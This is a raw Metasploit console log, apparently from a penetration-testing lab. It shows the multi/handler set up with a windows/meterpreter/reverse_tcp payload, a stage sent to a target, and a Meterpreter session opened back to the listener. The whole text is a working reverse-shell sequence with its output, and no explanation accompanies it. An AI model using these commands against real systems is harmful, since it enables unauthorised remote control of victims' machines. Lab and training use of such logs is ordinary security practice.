 =[ metasploit v4.16.48-dev ]
+ -- --=[ 1749 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.10.10.197
LHOST => 10.10.10.197
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.197:4444
[*] Sending stage (179779 bytes) to 10.10.10.201
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (10.10.10.197:4444 -> 10.10.10.201:61961) at 2018-12-13 23:46:33
-0500
meterpreter >